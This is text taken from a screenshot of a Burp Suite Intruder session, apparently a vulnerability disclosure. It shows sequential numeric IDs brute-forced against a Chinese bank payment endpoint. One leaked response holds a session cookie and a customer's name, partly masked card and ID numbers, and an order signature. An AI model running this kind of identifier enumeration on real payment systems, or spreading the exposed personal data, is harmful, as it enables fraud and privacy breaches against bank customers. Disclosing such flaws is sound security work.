 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9781 1394299780 200 1559
9817 1394299816 200 1559
9851 1394299850 200 1559
9928 1394299927 200 1559
9952 1394299951 200 1559
4816 1394294815 200 1556
343 1394290342 200 1555
7961 1394297960 200 1555
4766 1394294765 200 1553
1 1394290000 200 568
2 1394290001 200 568
4 1394290003 200 568
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1157
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=mp6hJ61NykQbdtG2xqchbRLvmN1PVF0DJMLtdGxFYNfmKQfyBGn7!-538095563; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="410 02" /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value="110 39" /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718112517382" /><input type="hidden"
name="signature" value="CDF4451E3DB5B89BF0272CCB869AB91F" /><input type="hidden" name="usrName" value="王琦" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>####b5c8ef65883241978eee3252344b0eac1421489485786